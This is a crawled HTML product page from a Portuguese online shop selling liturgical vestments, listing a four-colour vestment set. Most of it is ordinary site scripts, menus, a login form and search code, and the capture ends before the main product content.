

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html
body_size: 15202
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" >
<head>
<script type="text/javascript" src="/templates/loja5/js/jquery-1.8.3.min.js" ></script>
<script type="text/javascript" src="/templates/loja5/js/base.js" ></script>
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
  <title>Comprar Conjunto de Paramentos  na World Canonicals - Loja online de artigos religiosos</title><meta name="description" content="Encontre grandes ofertas de Conjunto de Paramentos online. Em worldcanonicals.com pode facilmente encontrar os artigos que procura de  Conjunto de Paramentos e aos preços mais baratos." />
  <meta name="keywords" content="Atigos religiosos,Religious articles, Artículos religiosos, Vestes liturgícas, ornamentos litúrgicos, liturgical vestments, Paramentos,Casula, Chasuble, Casulla, Estola, Stole, Camisa sacerdote,Conjuntos de altar, Capa de evangeliário, Capa de Asperges, Dalmáticas, Diácono, Escapulário, Estola dupla, Estola Mariana, Opa, Alva, Cíngulo, Cordão, Pano de ambão, Toalha de altar, Véu de ombros, Cubre ambon, estolas dobles, juego de altar, cubierta de evangeliário, Mantelles de altar, Albas, cuerdas, velo de hombros, ambo cloths, clergy shirt, altar cloth, cope, diacon, dalmatics, humeral veil, altar linen, gospel coversleveless, garment tassel, alb, cintur, rope, scapulars, double stole, marian stole, comprar paramentos, buy chasuble, comprar estolas, buy stole, comprar conjuntos de altar, buy altar linen, comprar toalhas de altar, buy altar cloths, comprar escapulário, buy scapulars, buy liturgical vestments" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=9; charset=utf-8" />
  <meta name="rights" content="Bsolus Business Solutions" />
  <meta name="og:title" content="Conjunto de Paramentos da  na World Canonicals - Loja online de artigos religiosos" />
  <meta name="og:type" content="product" />
  <meta name="og:url" content="https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html" />
  <meta name="og:image" content="https://worldcanonicals.com//images/loja/product/mini/83068-C_Perola.jpg" />
  <meta name="og:site_name" content="World Canonicals - Loja online de artigos religiosos" />
  <meta name="og:description" content="Conjunto de Paramentos com 4 cores litúrgicas, vermelho, verde, pérola e roxo. Paramento e estola em tecido sablé. Cruz bordadada com aplicação em tecido damasco. Contorno dourado.  Composição 100% polyester." />
  <meta name="googlebot" content="index,follow" />
  <meta name="slurp" content="all" />
  <meta name="revisit-after" content="2 days" />
  <meta name="distribution" content="global" />
  <meta name="skype_toolbar" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
  <meta name="generator" content="DEVELOPED BY BSOLUS.PT" />
  <base href="https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html" />
  <link href="/favicon.ico" rel="icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://worldcanonicals.com/plugins/system/modalmessages/modalmessages.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/loja5/css/roupa.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/squeeze/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://worldcanonicals.com/templates/loja5/css/bsolus_min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/loja5/css/magicscroll/magicscroll.css" type="text/css" />
  <style type="text/css">

			#system-message { visibility: hidden; display: none; }
			#sbox-content #system-message { visibility: visible !important; display: block !important; }
			
  </style>
  <script  rel="nofollow" src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/modal.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/mootools-moreb.js" type="text/javascript"></script>
  <script  rel="nofollow" src="//ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_k2/js/k2.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery-ui.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magicscroll/magicscroll.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/tabsD/tabsD.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
				window.addEvent('domready', function(){
					if(document.getElementById('system-message')){
						var message = SqueezeBox.fromElement( 'system-message', {
							size: {x: 600, y: 100},
							handler: 'adopt', // this is what's moving the message inside the modal box
							closable: true,
							closeBtn: true,
							overlayOpacity: '0.4%',
							classWindow: 'modal-message'
							
							/*
							Alternate attributes:
							onOpen: ,
							onClose: ,
							onUpdate: ,
							onResize: ,
							onMove: ,
							onShow: ,
							onHide: ,
							sizeLoading: {x: 600, y: 100},
							marginInner: {x: 0, y: 0},
							marginImage: {x: 0, y: 0},
							target: null,
							zIndex: 65555,
							classOverlay: '',
							overlayFx: {},
							resizeFx: {},
							contentFx: {},
							parse: false, // 'rel'
							parseSecure: false,
							shadow: true,
							document: null,
							ajaxOptions: {},
							*/
						});
					}
				});
			var K2SitePath = '/';window.plg_system_topofthepage_options = {"buttontext":"Voltar ao Topo","version":"1","scrollspy":"200","opacity":"100","styles":{"opacity":0,"position":"fixed","display":"block","bottom":"0px","right":"0px"},"topalways":false};
siteurl = 'https://worldcanonicals.com/pt/' ;
vmCartText = '  foi adicionado ao seu carrinho de compras.' ;
vmCartError = 'Ocorreu um erro ao atualizar o carrinho de compras.' ;
loadingImage = '/components/com_virtuemart/assets/images/facebox/loading.gif'  ;
closeImage = '/components/com_virtuemart/assets/images/facebox/closelabel.png' ; 
faceboxHtml = "<div id='facebox' style='display:none;' ><div class='popup'><div class='content'></div> <a href='#' class='close'><img src='/components/com_virtuemart/assets/images/facebox/closelabel.png' title='close' class='close_image' alt='' /></a></div></div>" ;
<!--
					var acymailing = Array();
					acymailing['NAMECAPTION'] = 'Nome';
					acymailing['NAME_MISSING'] = 'Por favor, insira o seu nome';
					acymailing['EMAILCAPTION'] = 'Subscreva a nossa newsletter';
					acymailing['VALID_EMAIL'] = 'Por favor, insira um endereço de e-mail válido';
					acymailing['ACCEPT_TERMS'] = 'Por favor, verifique os Termos e Condições';
					acymailing['CAPTCHA_MISSING'] = 'Por favor, insira o código de segurança apresentado na imagem';
					acymailing['NO_LIST_SELECTED'] = 'Por favor, selecione as listas que deseja subscrever';
			//--><!--
acymailing['reqFieldsformAcymailing67291'] = Array('html');
acymailing['validFieldsformAcymailing67291'] = Array('Por favor, especifique um valor para o campo Receber');
//-->
<!--
acymailing['excludeValuesformAcymailing1'] = Array();
acymailing['excludeValuesformAcymailing1']['email'] = 'Subscreva a nossa newsletter';
//-->jQuery.noConflict();
jQuery(document).ready(function () {
	jQuery("li.subTop").hover(function () {
		var board = jQuery(this).children("ul.board");
		multiplier = board.children().size();
		board.css("width", multiplier * 150);
		jQuery(this).addClass('current');
		jQuery("ul.board").hide();
		remainder = 960 - jQuery(this).position().left;
		boardwidth = board.width();
		if (remainder < boardwidth) board.css("left", -5 - (boardwidth - remainder));
		jQuery('li.current ul.board').show();
	},
	function () {
		jQuery("ul.board").hide();
		jQuery('li.current').removeClass('current');
	});
	
});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(3600000); });
  </script>

<meta name="robots" content="index, follow" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-61029287-2', 'auto');
ga('send', 'pageview');

</script>
</head>
<body  class="sub-page com_loja5 view-productdetails itemid-114 ">
<div id="site" class="gkWrap">
<div id="pagina" class="">
<div id="loja5_topo">
<div class="width980">
<div id="loja5_lingua">
				<div  class="moduletable mod-languages">
					<div class="mod-languages mod-languages" id="changelinguaPT">
<div id="lingua" class="PT"><span id="langlingua"> LINGUA</span>
<div id="formlang">
<form name="lang" method="post">
<select class="inputbox" onchange="document.location.replace(value);" >
<option value="/pt/loja/1184-conjunto-de-paramentos-detail.html?limitstart=0&amp;showall=1" selected="selected">PT- Portugal</option>
<option value="/es/loja/1184-conjunto-de-paramentos-detail.html?limitstart=0&amp;showall=1" >ES-España</option>
<option value="/en/loja/1184-conjunto-de-paramentos-detail.html?limitstart=0&amp;showall=1" >EN-UK</option>
</select>
</form>
</div>
</div>
</div>
		</div>
					<div  class="moduletable contact-top">
					

<div class="custom contact-top"  >
	<p><a href="/contactos.html">Contactos</a></p></div>
		</div>
	
</div>
<div id="loja5_logo">
<h2 id="gkLogo"><a href="/pt/"><img alt="World Canonicals - Loja online de artigos religiosos" width="291" height="93" src="/images/loja/vendor/logo.jpg"></a></h2>
</div>
<div id="loja5_carrinho">
<div id="Cartpopup">
Carrinho</div>
<div id="loja5_cart_popup" >
				<div  class="moduletable">
					<h3>Carrinho Compras</h3>
					<div class="vmCartModule ">
<div id="hiddencontainer" style="display: none;">
<div class="container">
<div class="product_row">
<table><tr><td width="70px" height="40px" class="image">
</td><td style="line-height:12px;">
<div class="nome"><span class="quantity" style="font-size:12px;"></span>&nbsp;x&nbsp;<span style="font-size:12px;" class="product_name"></span></div>
<div class="referencia"><span>ref.</span><span class="product_sku"></span></div>
</td>
<td valign="top" style="line-height: 12px; ; text-align: right; width: 50px;">
<div class="prices" style="float: right; color:#222;"></div>
</td>
<td style="line-height:12px;">
    <div><span class="remove"></span></div>
</td></tr></table></div>
<div class="product_attributes"></div>
</div>
</div>
<div class="vm_cart_products" style="display:none;">
<div class="container">
</div>
</div>
<div class="total" style="float: right; margin-top: 10px;display:none;" >
</div>
<div class="total_products" style="display:none;"><span style="">carrinho vazio</span></div>
<div class="show_cart" style="display:none;">
<a style ="float:right;" href="/pt/loja/cart.html">Mostrar carrinho</a></div>
<div class="withoutProduct" >
<div class="cartMensageWithOutProduct">Sem produtos adicionados!<p>Começe já a comprar.</p></div></div>
<div class="shipmentTxt" style="display:none;">
</div>
<div style="clear:both;"></div>
<noscript>
Por favor aguarde</noscript>
</div>

		</div>
	
</div>
</div>
<div id="loja5_registo">

<div id="gkButtons">
<div>
<div style="padding-top:2px;"><a href="/registar.html">Registar |</a> <a onclick="mostra_login()" id="btnLogin"><span>Iniciar Sessão</span></a></div>
<div onclick="mostra_login()" id="over_login_div" style="display:none;position: fixed; background: none repeat scroll 0% 0% transparent; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 150;"></div>
<div id="Bsolus_login">
<div>
<script type="text/javascript">
if(!window.jQuery){var script = document.createElement('script');script.type = "text/javascript";script.src = "http://code.jquery.com/jquery-1.8.3.min.js";document.getElementsByTagName('head')[0].appendChild(script);}$p = jQuery.noConflict();</script>
<form action="" method="post" id="login-form" >
<fieldset class="userdata">
<p id="form-login-username">
<input id="modlgn-username" placeholder="E-mail" type="text" name="username" class="inputbox" value="" />
</p>
<p id="form-login-password">
<input id="modlgn-passwd" placeholder="Senha" type="password" name="password" class="inputbox" value=""  />
</p>
<div id="formloginremember">
<div onclick="troca_memoriza()"></div>
<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
<label for="modlgn-remember">Memorizar</label>
</div>
<input type="hidden" name="option" value="com_users" />
<input type="hidden" name="task" value="user.login" />
<input type="hidden" name="return" value="aW5kZXgucGhwP2Zvcm1hdD1odG1sJm9wdGlvbj1jb21fdmlydHVlbWFydCZsaW1pdHN0YXJ0PTAmdmlldz1wcm9kdWN0ZGV0YWlscyZ2aXJ0dWVtYXJ0X3Byb2R1Y3RfaWQ9MTE4NCZ2aXJ0dWVtYXJ0X2NhdGVnb3J5X2lkPTAmc2hvd2FsbD0xJkl0ZW1pZD0xMTQ=" />
<input type="hidden" name="469769c9edca5eac159f835d0ee33510" value="1" /></fieldset>
<ul>
<li>
<a href="/pt/perdeu-a-sua-senha.html">
Perdeu a senha?</a>
</li>
<!--<li>
<a href="/">
</a>
</li>-->
</ul>
<input style="clear:both;margin: 0 22px;" type="submit" name="Submit" class="button" value="Entrar" />
<div id="facebook-login" style="display:none; text-align:center">
Please wait...</div>
</form>
<script type="text/javascript">
$p=jQuery.noConflict();
estado=true;
function inicializa_pos(){
	var b=$p("#Bsolus_login").width();
	var a=$p("#btnLogin").width();
	var c=-1*(b/2);var c=c+(a/2);
	$p("#Bsolus_login").css("margin-left",c)
}
inicializa_pos();
function mostra_login(){
	if(estado){
		var a=$p("#Bsolus_login > div").height()+39;
		$p("#Bsolus_login").css("padding","15px 5px 0");
		$p("#over_login_div").css("display","");
		$p("#Bsolus_login").animate({
			height:a,
			padding:"15px 5px 0"
		})
	}else{
		$p("#over_login_div").css("display","none");
		$p("#Bsolus_login").animate({
			height:"0px",
			padding:"0px 5px 0px"
		},500,function(){
			$p("#Bsolus_login").css("padding","0px 5px 0px")
		})
	}
	estado=!estado
}
function troca_memoriza(){
	if($p("#modlgn-remember").attr("checked")=="checked"){
		$p("#modlgn-remember").removeAttr("checked");
		$p("#formloginremember > div").css("background-position","-335px -204px")
	}else{
		$p("#modlgn-remember").attr("checked","checked");
		$p("#formloginremember > div").css("background-position","-335px -184px")
	}
};
</script>
</div>
</div>
</div>
</div>
</div>
<div id="loja5_pesquisa">
				<div  class="moduletable">
					<div class="mod_pesquisa">
	<div class="search">
    	<form name="FormSearch" id="FormSearch" method="post">
        	<div class="search_area_inner">
    			<input type="text" id="pesquisa" name="filtro_pesquisa" value="Faça a sua pesquisa aqui" autocomplete="off"/>
                <div id="search-area-close" style="visibility:hidden"></div>
                <div id="ajax-search-button">
                	<div onclick="redireciona()" class="magnifier"></div>
                </div>
                
                <div class="ajax-clear"></div>
        	</div>
        </form>
    </div>
</div>
<script>
url='https://worldcanonicals.com/';
//$loja5=jQuery.noConflict();
var selecionado=0;
var timeout = null
$loja5('#pesquisa').on('keyup', function() {
	$loja5('#search-results').css('visibility','hidden');
	$loja5("#search-results-inner").html('');
    //var text = $loja5('#pesquisa').val();
	
    clearTimeout(timeout)
    timeout = setTimeout(function() {
        // Do AJAX shit here 
			texto = $loja5('#pesquisa').val();
			$loja5("#search-results-inner").html('');
			task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisa&texto='+texto;
			if(texto!=''){
				
				$loja5.ajax({
					type: "POST",
					dataType : "json",
					url: task_url,
					data: { query: task_url },
					cache: false,
					success: function(msg){$loja5('#search-results-inner').html(msg);
					$loja5('#search-results').css('visibility','visible');
					$loja5('#search-results').css('display','');
					$loja5('#search-area-close').css('visibility','visible');
					$loja5('#search-area-close').css('display','');
					$loja5("#search-results>div").fadeIn();
					}
				});
			
			}
			else{
				$loja5("#search-results").slideUp();
				$loja5("#search-results-inner").html('');
				$loja5('#search-area-close').css('display','none');
			}           
      
    }, 500)
})
$loja5('#pesquisa').on('click', function() {
	$loja5('#pesquisa').val('');
});
/*$loja5('.magnifier').on('click',function(){
		$loja5(location).attr('href', url+'/loja.html?keyword='+$loja5('#pesquisa').val());
});*/
$loja5('#search-area-close').on('click', function() {
	$loja5("#search-results").slideUp();
	$loja5("#search-results-inner").html('');
	$loja5('#search-area-close').css('display','none');
	$loja5('#pesquisa').val('');
});

function redireciona(){
		var txt = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+txt;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+txt);
			}
		}
	});
}
$loja5(document).mouseup(function (e)
{
    var container = $loja5("#search-results");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        $loja5("#search-results").slideUp();
		$loja5("#search-results-inner").html('');
		$loja5('#search-area-close').css('display','none');
		//$loja5('#pesquisa').val('');
    }
});

$loja5( "#pesquisa" ).keypress(function( event ) {
if ( event.which == 13 ) {
	event.preventDefault();
	var text = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+text;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+text);
			}
		}
	});
}
});

function setProduct(texto,marca,mf_id){
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=insertTag&texto='+texto+'&marca='+marca+'&mf_id='+mf_id;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+marca);
		}
	});
}



</script>
<style>
</style>		</div>
	
<div class="show-position"><span class="icon-magnifier" onclick="openSearch();"></span></div>
<div id="search-results" style="visibility: hidden;">
<div id="search-results-moovable" style="">
<div id="search-results-inner"></div>
</div>
</div>
</div>
</div>
<div id="loja5_menu">
<div class="width980">
				<div  class="moduletable_menup">
					<ul id="specialnav" class="main"><li class="subTop cat_20"><div><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar" >Alfaias e conjuntos de altar</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/24-almofadas-de-missal" >almofadas de missal</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/22-bolsas-de-ofertas" >bolsas de ofertas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/21-capas-de-evangeliario" >capas de evangeliário</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/23-conjuntos-de-altar" >conjuntos de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_1"><div><a href="/pt/loja/1-camisas-sacerdote" >Camisas sacerdote</a></div></li>
 <li class="subTop cat_2"><div><a href="/pt/loja/2-capas-de-asperges" >Capas de Asperges</a></div></li>
 <li class="subTop cat_7"><div><a href="/pt/loja/7-diaconos" >Diáconos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/8-dalmaticas" >dalmáticas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/12-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_9"><div><a href="/pt/loja/9-estolas" >Estolas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/10-escapularios" >escapulários</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/13-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/14-estolas-duplas" >estolas duplas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/19-estolas-marianas" >estolas marianas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_4"><div><a href="/pt/loja/4-outras-vestes-liturgicas" >Outras Vestes Litúrgicas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/5-alvas-e-cingulos" >alvas e cíngulos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/6-opas-e-cordoes" >opas e cordões</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_11"><div><a href="/pt/loja/11-panos-de-ambao" >Panos de Ambão</a></div></li>
 <li class="subTop cat_15"><div><a href="/pt/loja/15-paramentos" >Paramentos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/25-conjuntos" >conjuntos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/16-paramentos" >paramentos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/17-paramentos-marianos" >paramentos marianos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/18-paramentos-romanos" >paramentos romanos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_26"><div><a href="/pt/loja/26-toalhas" >Toalhas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/27-toalhas-de-altar" >toalhas de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/28-toalhas-e-faixas-de-pascoa" >toalhas e faixas de páscoa</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_3"><div><a href="/pt/loja/3-veus-de-ombros" >Véus de Ombros</a></div></li>
   
    <li class="subTop Discounts">
    <div ><a style="cursor:default;color:#fff;">Descontos</a></div>
    <ul class="board">
            <li class="boardTop">
        <ul class="ul_level3">
                    <li class="level3"><a href="/pt/loja/discounts/15" rel="nofollow">descontos 10%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/14" rel="nofollow">descontos 15%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/12" rel="nofollow">descontos 20%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/16" rel="nofollow">descontos 30%</a></li>
                  </ul>
      </li>
          </ul>
  </li>
  </ul>
		</div>
	
</div>
</div>
</div>
<div id="loja5_banners">
<div id="caminho" class="clearfix">
				<div  class="moduletablecaminho">
					<div class="breadcrumbscaminho" xmlns:v="http://rdf.data-vocabulary.org/#"><div itemprop="breadcrumb"> 
<a typeof="v:Breadcrumb" property="v:title" rel="v:url" href="/pt/" class="pathway" id="caminho_primeiro">Entrada</a><span id="caminho_segundo"> <span class='seta'> \ </span> </span><a typeof="v:Breadcrumb" property="v:title" rel="v:url" href="/pt/loja.html" class="pathway" id="caminho_primeiro">Loja</a><span id="caminho_segundo"> <span class='seta'> \ </span> </span><span id="caminho_segundo">Conjunto de Paramentos</span><a href="javascript:history.go(-1)" class="voltaopatras">Voltar</a></div></div>

		</div>
	
</div>
</div>
<div id="loja5_centro" class="_loja">
<div id="loja5_left">
				<div  class="moduletable banner-loja">
					

<div class="custom banner-loja"  >
	<p><a href="//www.worldcanonicals.com/pt/loja/15-paramentos/1209-paramento-detail.html"><img alt="BannerLateral LowCost PT" src="//www.worldcanonicals.com/images/Site/site/BannerLateral_LowCost_PT.png" height="329" width="200" /></a></p></div>
		</div>
					<div  class="moduletable_superfiltroloja5">
					 
<div id="Modulo_Loja5_perqisa"></div>

<div id="content_LimparFiltro" class="content_ bs_closed">

	<!--<div onclick="LimparFiltro();" class="content_title">
		    </div>-->
    
    <div id="infos">
	<input type="hidden" value="" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="" name="order" id="loja5_order" />
	<input type="hidden" value="" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
    </div>
</div>
<div id="info_hidden">
	<input type="hidden" value="" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="" name="order" id="loja5_order" />
	<input type="hidden" value="" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
</div>
<script type="text/javascript">
function listchildren(id){
	$p = jQuery.noConflict();
	$p( ".catContent#catid_"+id + ' > .listchildren' ).toggle( "fast", 
		function() {
			$p( ".catContent#catid_"+id ).toggleClass( "catOpen" );
		}
	);
}
function calcelPropagation(e)
{
    if (!e)
      e = window.event;

    //IE9 & Other Browsers
    if (e.stopPropagation) {
      e.stopPropagation();
    }
    //IE8 and Lower
    else {
      e.cancelBubble = true;
    }
}
</script> 
<style>
.listchildren {
    overflow: hidden;
    position: relative;
}
.catContent > .listchildren {
    height: 0;
}
</style> 		</div>
	
</div>
<div id="loja5_conteudo"style="float: right;width: 77%;" >
<div class="quick" style="display:none"></div>
<div id="quickOverlay" style="display: none; visibility: visible; opacity: 0.45;"></div>
<div id="loja5_mainbody">
